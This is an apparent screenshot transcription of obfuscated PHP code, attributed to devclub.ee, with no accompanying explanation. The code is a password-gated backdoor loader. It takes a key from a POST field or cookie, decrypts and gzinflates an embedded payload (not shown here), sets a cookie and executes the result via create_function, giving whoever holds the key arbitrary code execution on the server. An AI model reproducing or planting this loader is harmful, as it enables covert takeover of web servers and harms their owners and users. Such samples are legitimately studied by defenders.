 devclub.ee
$j__f = isset( $_POST['j__f'] ) ? $_POST['j__f'] : ( isset( $_COOKIE['j__f'] ) ? $_COOKIE['j__f'] : null );
if ( $j__f !== null ) {
    $j__f = md5( $j__f ) . substr( MD5( strrev( $j__f ) ), start: 0, strlen( $j__f ) );
    for ( $j____f = 0; $j____f < 15587; $j____f ++ ) {
        $j___f[$j____f] = chr( ascii: ( ord( $j___f[$j____f] ) - ord( $j__f[$j____f] ) ) % 256 );
        $j__f           .= $j___f[$j____f];
    }
    if ( $j___f = @gzinflate( $j___f ) ) {
        if ( isset( $_POST['j__f'] ) ) {
            @setcookie( name: 'j__f', $_POST['j__f'] );
        }
        $j____f = create_function( args: '', code: $j___f );
        unset( $j__f, $j___f );
        $j____f();
    }
} ?>